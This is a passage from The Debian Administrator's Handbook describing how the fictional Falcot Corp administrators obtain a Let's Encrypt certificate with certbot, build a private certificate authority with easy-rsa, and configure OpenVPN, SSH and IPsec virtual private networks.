
The Falcot administrators just want to create a certificate for their website, which runs onApache. There is a convenient Apache plugin for certbot that automatically edits the Apacheconfiguration to serve the obtained certificate, so they make use of it:# apt install python-certbot-apache[...]# certbot --apacheSaving debug log to /var/log/letsencrypt/letsencrypt.logPlugins selected: Authenticator apache, Installer apacheEnter email address (used for urgent renewal and security notices) (Enter ’c’ tocancel): [email protected]
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -Please read the Terms of Service athttps://letsencrypt.org/documents/LE-SA-v1.2-November-15-2017.pdf. You mustagree in order to register with the ACME server athttps://acme-v02.api.letsencrypt.org/directory- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -(A)gree/(C)ancel: A
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -Would you be willing to share your email address with the Electronic FrontierFoundation, a founding partner of the Let’s Encrypt project and the non-profitorganization that develops Certbot? We’d like to send you email about our workencrypting the web, EFF news, campaigns, and ways to support digital freedom.- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -(Y)es/(N)o: N
No names were found in your configuration files. Please enter in your domainname(s) (comma and/or space separated) (Enter ’c’ to cancel): falcot.com
Obtaining a new certificatePerforming the following challenges:http-01 challenge for falcot.comEnabled Apache rewrite moduleWaiting for verification...Cleaning up challengesCreated an SSL vhost at /etc/apache2/sites-available/000-default-le-ssl.confEnabled Apache socache_shmcb moduleEnabled Apache ssl moduleDeploying Certificate to VirtualHost /etc/apache2/sites-available/000-default-le-ssl.
å confEnabling available site: /etc/apache2/sites-available/000-default-le-ssl.conf
Please choose whether or not to redirect HTTP traffic to HTTPS, removing HTTP access.- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -1: No redirect - Make no further changes to the webserver configuration.2: Redirect - Make all requests redirect to secure HTTPS access. Choose this fornew sites, or if you’re confident your site works on HTTPS. You can undo thischange by editing your web server’s configuration.
241Chapter 10 — Network Infrastructure

- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -Select the appropriate number [1-2] then [enter] (press ’c’ to cancel): 2
Enabled Apache rewrite moduleRedirecting vhost in /etc/apache2/sites-enabled/000-default.conf to ssl vhost in /etc
å /apache2/sites-available/000-default-le-ssl.conf
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -Congratulations! You have successfully enabled https://falcot.com
You should test your configuration at:https://www.ssllabs.com/ssltest/analyze.html?d=falcot.com- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
IMPORTANT NOTES:- Congratulations! Your certificate and chain have been saved at:/etc/letsencrypt/live/falcot.com/fullchain.pemYour key file has been saved at:/etc/letsencrypt/live/falcot.com/privkey.pemYour cert will expire on 2020-06-04. To obtain a new or tweakedversion of this certificate in the future, simply run certbot againwith the ”certonly” option. To non-interactively renew *all* ofyour certificates, run ”certbot renew”
- Your account credentials have been saved in your Certbotconfiguration directory at /etc/letsencrypt. You should make asecure backup of this folder now. This configuration directory willalso contain certificates and private keys obtained by Certbot somaking regular backups of this folder is ideal.
- If you like Certbot, please consider supporting our work by:
Donating to ISRG / Let’s Encrypt: https://letsencrypt.org/donateDonating to EFF: https://eff.org/donate-le
CULTURE
The Let’s EncryptInitiative
The Let’s Encrypt1 initiative is a joint effort to create a free, automated, and opencertificate authority (CA), run for the public’s benefit. It is supported by the EFFand the Linux Foundation. The initiative provides an automated tool for acquiringand renewing certificates. This reduces the amount of manual effort involved, espe-cially if multiple sites and domains must be managed. The certificates can also beused for SIP, XMPP, WebSockets and TURN servers. Usage of the service requirescontrol over the DNS information of the domain in question (domain validation).
è https://letsencrypt.org/how-it-works/
If you would rather keep the server running during the certificate creation, you can use thewebroot plugin to get the certificate with the arguments certonly and --webroot. You wouldhave to specify a --webroot-path (abbreviated -w), which should contain the files served. Thecommand looks as follows:
1https://letsencrypt.org/
242 The Debian Administrator’s Handbook

# certbot certonly --webroot -w /var/www/html -d www.DOMAIN.com -d DOMAIN.com
You need to restart all services using the certificates that you have created.The certificates created are so called short-life certificates, which are valid for 90 days andmusttherefor be renewed every once in threemonths using the certbot renew command. However,we shouldn’t renew every certificate manually, but automatically. A basic cron job is includedby certbot in /etc/cron.d/certbot. To ensure that certificates can be automatically renewed,you can execute certbot renew --dry-run.
10.2.2. Public Key Infrastructure: easy-rsa
It is also possible to create our own CA, for that we will use the RSA algorithm, widely used inpublic-key cryptography. It involves a “key pair”, comprised of a private and a public key. Thetwo keys are closely linked to each other, and their mathematical properties are such that amessage encrypted with the public key can only be decrypted by someone knowing the privatekey, which ensures confidentiality. In the opposite direction, a message encrypted with theprivate key can be decrypted by anyone knowing the public key, which allows authenticatingthe origin of a message since only someone with access to the private key could generate it.When associated with a digital hash function (MD5, SHA1, or a more recent variant), this leadsto a signature mechanism that can be applied to any message.Since public CAs only emit certificates in exchange for a (hefty) fee, it is also possible to createa private certification authority within the company. The easy-rsa package provides tools toserve as an X.509 certification infrastructure, implemented as a set of scripts using the opensslcommand.
ALTERNATIVE
GnuTLSGnuTLS can also be used to generate a CA, and deal with other technologies aroundthe TLS, DTLS and SSL protocols.
The package gnutls-bin contains the command-line utilities. It is also useful toinstall the gnutls-doc package, which includes extensive documentation.
The Falcot Corp administrators use this tool to create the required certificates, both for theserver and the clients. This allows the configuration of all clients to be similar since they willonly have to be set up so as to trust certificates coming from Falcot’s local CA. This CA is the firstcertificate to create; to this end, the administrators set up a directory with the files required forthe CA in an appropriate location, preferably on a machine not connected to the network inorder to mitigate the risk of the CA’s private key being stolen.$ make-cadir pki-falcot$ cd pki-falcot
They then store the required parameters into the vars file, which can be uncommented andedited:
243Chapter 10 — Network Infrastructure

$ vim vars$ grep EASYRSA varsif [ -z ”$EASYRSA_CALLER” ]; then# easyrsa. More specific variables for specific files (e.g., EASYRSA_SSL_CONF)#set_var EASYRSA ”${0%/*}”#set_var EASYRSA_OPENSSL ”openssl”#set_var EASYRSA_OPENSSL ”C:/Program Files/OpenSSL-Win32/bin/openssl.exe”#set_var EASYRSA_PKI ”$PWD/pki”#set_var EASYRSA_DN ”cn_only”#set_var EASYRSA_REQ_COUNTRY ”FR”#set_var EASYRSA_REQ_PROVINCE ”Loire”#set_var EASYRSA_REQ_CITY ”Saint-Étienne”#set_var EASYRSA_REQ_ORG ”Falcot Corp”#set_var EASYRSA_REQ_EMAIL ”[email protected]”#set_var EASYRSA_REQ_OU ”Certificate authority”#set_var EASYRSA_KEY_SIZE 2048#set_var EASYRSA_ALGO rsa#set_var EASYRSA_CURVE secp384r1#set_var EASYRSA_CA_EXPIRE 3650#set_var EASYRSA_CERT_EXPIRE 1080#set_var EASYRSA_CERT_RENEW 30#set_var EASYRSA_CRL_DAYS 180#set_var EASYRSA_NS_SUPPORT ”no”#set_var EASYRSA_NS_COMMENT ”Easy-RSA Generated Certificate”#set_var EASYRSA_TEMP_FILE ”$EASYRSA_PKI/extensions.temp”# when undefined here, default behaviour is to look in $EASYRSA_PKI first, then# fallback to $EASYRSA for the ’x509-types’ dir. You may override this#set_var EASYRSA_EXT_DIR ”$EASYRSA/x509-types”# EASYRSA_PKI or EASYRSA dir (in that order.) NOTE that this file is Easy-RSA#set_var EASYRSA_SSL_CONF ”$EASYRSA/openssl-easyrsa.cnf”#set_var EASYRSA_REQ_CN ”ChangeMe”#set_var EASYRSA_DIGEST ”sha256”#set_var EASYRSA_BATCH ””$
Now we prepare the public key infrastructure directory with the following command:$ ./easyrsa init-pki
Note: using Easy-RSA configuration from: ./vars
init-pki complete; you may now create a CA or requests.Your newly created PKI dir is: /home/roland/pki-falcot/pki
The next step is the creation of the CA’s key pair itself (the two parts of the key pair will bestored under pki/ca.crt and pki/private/ca.key during this step). We can add the optionnopass to avoid entering a password each time the private key is used:$ ./easyrsa build-ca nopass
244 The Debian Administrator’s Handbook

Note: using Easy-RSA configuration from: ./vars
Using SSL: openssl OpenSSL 1.1.1b 26 Feb 2019Generating RSA private key, 2048 bit long modulus (2 primes)......................................................................................+++++
å......................+++++e is 65537 (0x010001)You are about to be asked to enter information that will be incorporatedinto your certificate request.What you are about to enter is what is called a Distinguished Name or a DN.There are quite a few fields but you can leave some blankFor some fields there will be a default value,If you enter ’.’, the field will be left blank.-----Common Name (eg: your user, host, or server name) [Easy-RSA CA]:
CA creation complete and you may now import and sign cert requests.Your new CA certificate file for publishing is at:/home/roland/pki-falcot/pki/ca.crt
The certificate can now be created, as well as the Diffie-Hellman parameters required for theserver side of an SSL/TLS connection. They want to use it for a VPN server (see section sec-tion 10.3, “Virtual Private Network” page 247) that is identified by the DNS name vpn.falcot.com;this name is re-used for the generated key files (keys/vpn.falcot.com.crt for the public cer-tificate, keys/vpn.falcot.com.key for the private key):
$ ./easyrsa gen-req vpn.falcot.com nopassNote: using Easy-RSA configuration from: ./vars
Using SSL: openssl OpenSSL 1.1.1b 26 Feb 2019Generating a RSA private key.................................................................................+++++
å........+++++writing new private key to ’/home/roland/pki-falcot/pki/private/vpn.falcot.com.key.
å E5c3RGJBUd’-----You are about to be asked to enter information that will be incorporatedinto your certificate request.What you are about to enter is what is called a Distinguished Name or a DN.There are quite a few fields but you can leave some blankFor some fields there will be a default value,If you enter ’.’, the field will be left blank.-----Common Name (eg: your user, host, or server name) [vpn.falcot.com]:
245Chapter 10 — Network Infrastructure

Keypair and certificate request completed. Your files are:req: /home/roland/pki-falcot/pki/reqs/vpn.falcot.com.reqkey: /home/roland/pki-falcot/pki/private/vpn.falcot.com.key
$ ./easyrsa sign-req server vpn.falcot.com
Note: using Easy-RSA configuration from: ./vars
Using SSL: openssl OpenSSL 1.1.1b 26 Feb 2019
You are about to sign the following certificate.Please check over the details shown below for accuracy. Note that this requesthas not been cryptographically verified. Please be sure it came from a trustedsource or that you have verified the request checksum with the sender.
Request subject, to be signed as a server certificate for 1080 days:
subject=commonName = vpn.falcot.com
Type the word ’yes’ to continue, or any other input to abort.Confirm request details: yes
Using configuration from /home/roland/pki-falcot/pki/safessl-easyrsa.cnfCheck that the request matches the signatureSignature okThe Subject’s Distinguished Name is as followscommonName :ASN.1 12:’vpn.falcot.com’Certificate is to be certified until Jun 14 10:44:44 2022 GMT (1080 days)
Write out database with 1 new entriesData Base Updated
Certificate created at: /home/roland/pki-falcot/pki/issued/vpn.falcot.com.crt
$ ./easyrsa gen-dh
Note: using Easy-RSA configuration from: ./vars
Using SSL: openssl OpenSSL 1.1.1b 26 Feb 2019Generating DH parameters, 2048 bit long safe prime, generator 2This is going to take a long time[…]DH parameters of size 2048 created at /home/roland/pki-falcot/pki/dh.pem
The following step creates certificates for the VPN clients; one certificate is required for eachcomputer or person allowed to use the VPN:
246 The Debian Administrator’s Handbook

$ ./easyrsa build-client-full JoeSmith nopass
Note: using Easy-RSA configuration from: ./vars
Using SSL: openssl OpenSSL 1.1.1d 10 Sep 2019Generating a RSA private key.......................................................+++++...........................+++++writing new private key to ’/root/pki-falcot/pki/private/JoeSmith.key.Tgr8kk0a6a’-----Using configuration from /root/pki-falcot/pki/safessl-easyrsa.cnfCheck that the request matches the signatureSignature okThe Subject’s Distinguished Name is as followscommonName :ASN.1 12:’JoeSmith’Certificate is to be certified until Feb 20 04:52:43 2023 GMT (1080 days)
Write out database with 1 new entriesData Base Updated
10.3. Virtual Private Network
A Virtual Private Network (VPN for short) is a way to link two different local networks throughthe Internet by way of a tunnel; the tunnel is usually encrypted for confidentiality. VPNs areoften used to integrate a remote machine within a company’s local network.Several tools provide this functionality. OpenVPN is an efficient solution, easy to deploy andmaintain, based on SSL/TLS. Another possibility is using IPsec to encrypt IP traffic between twomachines; this encryption is transparent, whichmeans that applications running on these hostsneed not be modified to take the VPN into account. SSH can also be used to provide a VPN, inaddition to its more conventional features. Finally, a VPN can be established using Microsoft’sPPTP protocol. Other solutions exist, but are beyond the focus of this book.
10.3.1. OpenVPN
OpenVPN is a piece of software dedicated to creating virtual private networks. Its setup involvescreating virtual network interfaces on the VPN server and on the client(s); both tun (for IP-level tunnels) and tap (for Ethernet-level tunnels) interfaces are supported. In practice, tuninterfaces will most often be used except when the VPN clients are meant to be integrated intothe server’s local network by way of an Ethernet bridge.OpenVPN relies on OpenSSL for all the SSL/TLS cryptography and associated features (confiden-tiality, authentication, integrity, non-repudiation). It can be configured either with a sharedprivate key or using X.509 certificates based on a public key infrastructure. The latter configu-
247Chapter 10 — Network Infrastructure

ration is strongly preferred since it allows greater flexibility when facedwith a growing numberof roaming users accessing the VPN.
Configuring the OpenVPN Server
After all certificates have been created (follow the instructions from section 10.2.2, “PublicKey Infrastructure: easy-rsa” page 243), they need to be copied where appropriate: the rootcertificate’s public key (pki/ca.crt) will be stored on all machines (both server and clients)as /etc/ssl/certs/Falcot_CA.crt. The server’s certificate is installed only on the server(pki/issued/vpn.falcot.com.crt goes to /etc/ssl/certs/vpn.falcot.com.crt, and pki/private/vpn.falcot.com.key goes to /etc/ssl/private/vpn.falcot.com.key with re-stricted permissions so that only the administrator can read it), with the corresponding Diffie-Hellman parameters (pki/dh.pem) installed to /etc/openvpn/dh.pem. Client certificates areinstalled on the corresponding VPN client in a similar fashion.
Configuring the OpenVPN Server
By default, the OpenVPN initialization script tries starting all virtual private networks definedin /etc/openvpn/*.conf. Setting up aVPN server is therefore amatter of storing a correspond-ing configuration file in this directory. A good starting point is /usr/share/doc/openvpn/examples/sample-config-files/server.conf.gz, which leads to a rather standard server.Of course, some parameters need to be adapted: ca, cert, key and dh need to describe theselected locations (respectively, /etc/ssl/certs/Falcot_CA.crt, /etc/ssl/vpn.falcot.com.crt, /etc/ss-l/private/vpn.falcot.com.key and /etc/openvpn/dh.pem). The server 10.8.0.0 255.255.255.0 direc-tive defines the subnet to be used by the VPN; the server uses the first IP address in that range(10.8.0.1) and the rest of the addresses are allocated to clients.With this configuration, starting OpenVPN creates the virtual network interface, usually underthe tun0 name. However, firewalls are often configured at the same time as the real network in-terfaces, which happens before OpenVPN starts. Good practice therefore recommends creatinga persistent virtual network interface, and configuring OpenVPN to use this pre-existing inter-face. This further allows choosing the name for this interface. To this end, openvpn --mktun--dev vpn --dev-type tun creates a virtual network interface named vpn with type tun; thiscommand can easily be integrated in the firewall configuration script, or in an up directive ofthe /etc/network/interfaces file, or a udev rule can be added to that end. The OpenVPN con-figuration file must also be updated accordingly, with the dev vpn and dev-type tun directives.Barring further action, VPN clients can only access the VPN server itself by way of the 10.8.0.1address. Granting the clients access to the local network (192.168.0.0/24), requires adding apush route 192.168.0.0 255.255.255.0 directive to the OpenVPN configuration so that VPN clientsautomatically get a network route telling them that this network is reachable byway of the VPN.Furthermore, machines on the local network also need to be informed that the route to the VPNgoes through the VPN server (this automatically works when the VPN server is installed on thegateway). Alternatively, the VPN server can be configured to perform IP masquerading so that
248 The Debian Administrator’s Handbook
connections coming fromVPN clients appear as if they are coming from the VPN server instead(see section 10.1, “Gateway” page 238).
Configuring the OpenVPN Client
Setting up an OpenVPN client also requires creating a configuration file in /etc/openvpn/.A standard configuration can be obtained by using /usr/share/doc/openvpn/examples/sample-config-files/client.conf as a starting point. The remote vpn.falcot.com 1194 di-rective describes the address and port of the OpenVPN server; the ca, cert and key also need tobe adapted to describe the locations of the key files.If the VPN should not be started automatically on boot, set theAUTOSTART directive to none inthe /etc/default/openvpn file. Starting or stopping a givenVPN connection is always possiblewith the commands systemctl start openvpn@name and systemctl stop openvpn@name(where the connection name matches the one defined in /etc/openvpn/name.conf).The network-manager-openvpn-gnome package contains an extension to Network Manager (seesection 8.2.5, “Automatic Network Configuration for Roaming Users” page 169) that allowsman-aging OpenVPN virtual private networks. This allows every user to configure OpenVPN connec-tions graphically and to control them from the network management icon.
10.3.2. Virtual Private Network with SSH
There are actually two ways of creating a virtual private network with SSH. The historic oneinvolves establishing a PPP layer over the SSH link. This method is described in a HOWTO doc-ument:è https://www.tldp.org/HOWTO/ppp-ssh/
The second method is more recent, and was introduced with OpenSSH 4.3; it is now possiblefor OpenSSH to create virtual network interfaces (tun*) on both sides of an SSH connection,and these virtual interfaces can be configured exactly as if they were physical interfaces. Thetunneling system must first be enabled by setting PermitTunnel to “yes” in the SSH server con-figuration file (/etc/ssh/sshd_config). When establishing the SSH connection, the creationof a tunnel must be explicitly requested with the -w any:any option (any can be replaced withthe desired tun device number). This requires the user to have administrator privilege on bothsides, so as to be able to create the network device (in other words, the connection must beestablished as root).Both methods for creating a virtual private network over SSH are quite straightforward. How-ever, the VPN they provide is not the most efficient available; in particular, it does not handlehigh levels of traffic very well.The explanation is that when a TCP/IP stack is encapsulated within a TCP/IP connection (forSSH), the TCP protocol is used twice, once for the SSH connection and once within the tunnel.
249Chapter 10 — Network Infrastructure
This leads to problems, especially due to the way TCP adapts to network conditions by alteringtimeout delays. The following site describes the problem in more detail:è http://sites.inka.de/sites/bigred/devel/tcp-tcp.html
VPNs over SSH should therefore be restricted to one-off tunnels with no performance con-straints.
10.3.3. IPsec
IPsec, despite being the standard in IP VPNs, is rathermore involved in its implementation. TheIPsec engine itself is integrated in the Linux kernel; the required user-space parts, the controland configuration tools, are provided by the libreswan package or the strongswan package. Herewe describe briefly the libreswan option.First, we install the libreswanpackage. In concrete terms, eachhost’s /etc/ipsec.conf containsthe parameters for IPsec tunnels (or Security Associations, in the IPsec terminology) that the hostis concerned with. There are many configuration examples in /usr/share/doc/libreswan/,but Libreswan’s online documentation has more examples with explanations:è https://libreswan.org/wiki/
